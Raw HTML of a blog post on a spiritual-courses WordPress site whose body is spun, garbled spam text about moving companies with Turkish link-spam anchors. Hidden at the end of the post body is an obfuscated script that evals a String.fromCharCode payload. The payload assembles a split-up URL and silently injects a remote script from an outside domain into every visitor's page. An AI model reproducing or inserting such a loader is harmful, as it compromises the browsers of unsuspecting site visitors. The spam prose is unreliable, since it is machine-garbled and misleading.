100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="77"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{background-color:rgb(255,255,255) !important;--background-color:rgb(255,255,255)!important;--tve-applied-background-color:rgb(255,255,255)!important;padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{justify-content:center;display:flex;flex-direction:column;padding:14px 0px !important;text-align:center;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{padding:6px 0px !important;margin-left:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8c68"]{--tve-border-width:1px;border-top:1px solid rgba(0,0,0,0.12);border-bottom:1px solid rgba(0,0,0,0.12);margin:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{--tve-alignment:center;float:none;width:116px !important;margin:0px auto 12px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tcb-local-color-c65f1:var(--tcb-skin-color-4);float:left;z-index:3;position:relative;--tve-alignment:left;margin:0px auto !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{text-transform:capitalize;--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 !important;line-height:var(--tve-line-height,1.6em)!important;color:var(--tve-color,var(--tcb-skin-color-4))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-4))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){border-bottom:none;--tve-line-height:1.6em;--tve-color:var(--tcb-skin-color-4);--tve-applied---tve-color:var$(--tcb-skin-color-4);padding:0px 5px !important;margin:0px 15px !important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover{border-bottom:none !important;box-shadow:none !important;background-color:rgb(255,255,255) !important;--tve-color:var(--tcb-skin-color-0)!important;--tve-applied---tve-color:var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color:var$(--tcb-skin-color-0);color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);background-color:transparent !important;--tve-applied-background-color:transparent!important;--background-color:transparent!important;}.thrv_symbol_77 [data-css="tve-u-17d20fdc0fc"]{max-width:79.2%;}.thrv_symbol_77 [data-css="tve-u-17d20fdc11d"]{max-width:20.8%;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"] .tcb-button-link{padding:22px 40px;}.thrv_symbol_77.tve-default-state{}.thrv_symbol_77{z-index:9999 !important;max-width:var(--lp-layout-max-width);top:0px;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{padding-left:0px;}.thrv_symbol_77:not(#tve) [data-css="tve-u-17edd7292bc"] .tcb-button-link{line-height:1.1em;font-size:38px;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"]{min-width:100% !important;}}@media (max-width:1023px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){text-align:center;--tve-line-height:1.2em;padding:7px 20px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-wrap:nowrap !important;padding-top:5px !important;padding-bottom:5px !important;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;margin-bottom:8px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{float:left;z-index:3;position:relative;--tve-alignment:left;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}:not(#tve) .thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon > svg{color:var(--tcb-skin-color-4);--tve-applied-color:var$(--tcb-skin-color-4);}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon{font-size:24px !important;width:24px !important;height:24px !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.2em)!important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;}}@media (max-width:767px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){padding:8px 10px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-flow:row wrap !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{flex-basis:127px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding:4px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tve-alignment:right;float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:20px !important;padding-right:20px !important;padding-bottom:8px !important;}.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{padding:4px !important;}}</style><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"> <a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17729d2003e" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a><div class="thrv_wrapper thrv-columns" data-css="tve-u-177254c8c68" style="--tcb-col-el-width:1047;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2 tcb-resized" data-css="tve-u-177254c8923" style=""><div class="tcb-flex-col c-66" data-css="tve-u-17d20fdc0fc" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5592248"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fade tcb-local-vars-root tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-17729e2adf4" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17729e2adf3" class="tve_w_menu tve_horizontal "><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div><div class="tcb-flex-col c-33" data-css="tve-u-17d20fdc11d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tcb-global-button-kvw1rc5q" data-css="tve-u-17edd7292bc" data-button-style="tcb-global-button-kvw1rc5q" data-button-size="s" style="" data-button-size-d="xl"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"61651":{"name":"Main Accent","parent":-1},"f240f":{"name":"Accent Tone","parent":"61651","lock":{"saturation":0,"lightness":0}}},"gradients":[]},"palettes":[{"name":"Default Palette","value":{"colors":{"61651":{"val":"rgb(255, 139, 102)"},"f240f":{"val":"rgb(255, 190, 184)","hsl_parent_dependency":{"h":5,"l":0.86,"s":1.13}}},"gradients":[]},"original":{"colors":{"61651":{"val":"rgb(19, 114, 211)","hsl":{"h":210,"s":0.83,"l":0.45,"a":1}},"f240f":{"val":"rgb(62, 183, 252)","hsl_parent_dependency":{"h":201,"s":0.96,"l":0.61,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div> <a href="#" class="tcb-button-link tcb-plain-text" target="_blank" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text tcb-global-button-kvw1rc5q-prtext">book a free discovery call</span></span> </a> </div></div></div></div></div> </div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 style="text-align: center;" class="" data-css="tve-u-1783bc84c08"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;tve-froala fr-basic&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Your Blogpost Title Goes Here&quot;,&quot;data-css&quot;:&quot;tve-u-1783bc894cd&quot;,&quot;class&quot;:&quot;tve-froala fr-basic&quot;}" data-attr-css="tve-u-1783bc894cd"><a href="#" title="Rockville Movers Rockville Transferring Company" data-css="tve-u-1783bc894cd" class="tve-froala fr-basic">Rockville Movers Rockville Transferring Company</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17724def61d" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17724de7d14"></div>
<div class="tve-cb" style="" data-css="tve-u-17724df08cf"><div class="tcb-clear" data-css="tve-u-17724e0ed48"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17724e0e12b" style=""><div class="tcb-plain-text" style="" data-css="tve-u-17725528092"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date" data-attr-link="0" data-attr-target="1" data-attr-rel="0" style="" data-css="tve-u-1783bc79d41">August 16, 2023 </span></div></div></div></div>
</div><div class="thrv_wrapper thrv-columns" data-css="tve-u-177255507f0" style="--tcb-col-el-width:1040;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3 tcb-medium-no-wrap tcb-mobile-no-wrap" data-css="tve-u-1772555051a" style=""><div class="tcb-flex-col c-25" data-css="tve-u-1772554b224" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-17725541290"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-1772553fffd" style="" data-float-d="1" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/esmeraldaeanes" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Esmeralda Eanes" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div></div></div></div><div class="tcb-flex-col c-50" data-css="tve-u-1772554b232" style=""><div class="tcb-col" style=""><div class="tcb-post-author tcb-shortcode thrv_wrapper" data-css="tve-u-17724e2364d">Esmeralda Eanes</div></div></div><div class="tcb-flex-col c-25" data-css="tve-u-1772554b241" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1772557b66e"><a href="#comments"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-1772557a8c4" style="" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb" style="" data-css="tve-u-178c626f89a"><div class="tcb-clear" data-css="tve-u-17725576146"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17725564537" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-comment-processing-solid" data-name="" style=""><path d="M9,22A1,1 0 0,1 8,21V18H4A2,2 0 0,1 2,16V4C2,2.89 2.9,2 4,2H20A2,2 0 0,1 22,4V16A2,2 0 0,1 20,18H13.9L10.2,21.71C10,21.9 9.75,22 9.5,22V22H9M17,11V9H15V11H17M13,11V9H11V11H13M9,11V9H7V11H9Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element theme-comments-number"><p data-css="tve-u-17725558501" style=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_comments_number" data-shortcode-name="Number of comments">0</span> comments</p></div></div>
</div></a></div></div></div></div></div></div></div><div id="content">
<div class="main-container thrv_wrapper">

<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><p>Since 2011, Bellhop has helped thousands of customers get settled in their new Texas house. Let our Texas movers assist you to get settled into your new residence. We function in locations across Texas &#8211; Because we&#8217;re licensed by the state of Texas, you can rest assured that we&#8217;ll take care of your belongings and residential with the utmost of care. If you&#8217;re transferring throughout town, across the state, or simply want some additional shifting assist to get the job carried out, we&#8217;ve got you. Bellhop&#8217;s obtained your back with transparent pricing, customizable service options, and Texas movers you probably can belief. Anytime… with Element Moving the time of moving doesn’t matter. We’ll do the packing and unpacking so your move is simple and stress-free. Even if all you need are the bins, we supply them at wholesale costs as well. International Moves – These strikes require essentially the most discover in advance, 60 days or more. We’re ready anytime and our staff can handle your transfer with the utmost care…..</p>
<p>We’re happy with the various happy clients who can testify to the standard of our work, and we’re desperate to rely you amongst them. We are extremely rated on many main evaluate sites, together with Yelp, Angie’s List and Google. The quality of the local van line mover determines the standard of your transfer.</p>
<p><a href="https://https://sametnakliyat.net"><img decoding="async" src="https://evigetir.com/evdeneve/img/apple-touch-icon-72x72-precomposed.png" style="max-width:430px;float:right;padding:10px 0px 10px 10px;border:0px;"></a>If it’s a stress-free accomplished for you at a low flat rate kind of move, the Miami Movers will deliver just that. Your belongings are useful and wish particular care when being moved. So whether or not you would possibly be moving a few blocks, throughout town, state or planning to relocate cross country,  <a href="https://evigetir.com/Evden-Eve-Nakliyat-pk-qa">EVDeN eVe nAKLiyaT</a> the Miami Movers professional team will get you and your valuables there hassle and worry-free. Some companies are more inexpensive to particular nations. Each company offers different international transferring services unique to your specific needs. New leads are a fantastic supply of business on your transferring firm, significantly for newly established movers excited about building their buyer base. You want an skilled Miami transferring company that understands how to exactly deal with specific objects to make sure safe transport to your new location. However,  <a href="https://evigetir.com/Evden-Eve-Nakliyat-sv-ro">evden EVe nAKliyAT</a> shifting firm costs can range based on the dimensions of your transfer, vacation spot, and required companies. Attention to element, skilled recommendation, and complete care is what you get whenever you move with us.</p>
<p>AVL solely offers native shifting services in North Carolina, the Dallas-Fort Worth area and South Florida, however it can outsource your native move within Maryland to one of the brokers inside its community. The company can accommodate worldwide, industrial and company relocations and presents particular handling of enormous and high-value objects like pianos and antiques. A full-service moving company, Safeway can pack and cargo your inventory in your moving day and unload and unpack upon supply.</p>
<p>Their staff of specialists serves because the go-between between you and the moving company, guaranteeing that your needs and expectations are all the time met.  In case you liked this information in addition to you would want to receive more information regarding <a href="https://evigetir.com/Evden-Eve-Nakliyat-iq-ec">EvDEN Eve NAkLiyat</a> generously pay a visit to the website. Regarding shifting, doing it your self with a transferring rental truck is generally more affordable than hiring professionals. Customers are continuously kept knowledgeable and updated on the progress of their move. However, when you determine to tackle a DIY move, there are risks concerned, such as accidents that could result in damage or harm to your belongings. Prime Florida Moving Companies Compared</p>
<p>You should purchase packing provides and pack your belongings in accordance with your schedule. works hard to prevent the horror stories which may be too common within the transferring business. One of the explanations we advocate Van Lines Inc. is as a result of they supply plenty of help for  <a href="https://cadplm.co.kr/bbs/board.php?bo_table=free&#038;wr_id=43014">evden eve nakliyat</a> customers during what could be a annoying transfer. Despite facilitating over 200 moves per week, Van Lines Inc. would not treat you want simply one other number.</p>
<p>DSL web is the ancient option, with much availability and direct month-to-month rates (often around $50 per month). The two will fetch you a robust connection to stream motion pictures, verify e-mail, take part in Zoom conferences, and extra. It isn&#8217;t all the time attainable to dictate if you move to a new metropolis. If you might be trying to find web service after your transfer into a new location, the 2 in style web sorts obtainable are cable and DSL. But it has restricted speeds and is not even as quick or reliable as a cable. To ensure that you&#8217;re protected,  <a href="https://evigetir.com/Evden-Eve-Nakliyat-dk-lt">evDen EVE NaKLiYat</a> prepare your payment via the iMoving.com portal. Orlando Transferring Firm</p>
<p>With 25 Mbps, which you probably will find in most DSL market, is a string if you reside in a fairly small residence (like, two to 3 people) and you employ the internet often to verify e-mail. But if you are in a position to move through the off-season, which is the autumn and winter months, it can save you money in your transfer. As regards setup, the web supplier will sometimes decide the needed gear relying on your subscription; also supply you with it.<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-17781174702">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17781ca1c41" style="--tcb-col-el-width:980;">
<div class="tcb-flex-row tcb-resized tcb--cols--2 v-2 tcb-row-reversed-mobile" data-css="tve-u-17781ca1c42" style="">
<div class="tcb-flex-col" data-css="tve-u-17781ca1c43" style="">
<div class="tcb-col" style="" data-css="tve-u-17781ca1c44">
